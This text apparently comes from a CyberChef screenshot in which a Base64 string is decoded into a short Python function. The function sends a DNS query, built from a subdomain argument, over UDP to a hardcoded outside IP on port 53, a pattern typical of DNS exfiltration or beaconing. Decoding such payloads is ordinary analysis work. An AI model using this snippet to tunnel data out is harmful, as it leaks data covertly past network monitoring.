 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
ZGVmIHEoc2QsIHQpOgogICAgdWRwKG1ha2VfcXVlcnkoZiJ7c2R9IiwgdCksICIyNTEuOTEuMTMuMzciLCBwb3J0PTBvNjUp
ABC 96 1 62→79 (17 selected) Raw Bytes LF
Output
def q(sd, t):
    udp(make_query(f"{sd}", t), "251.91.13.37", port=0o65)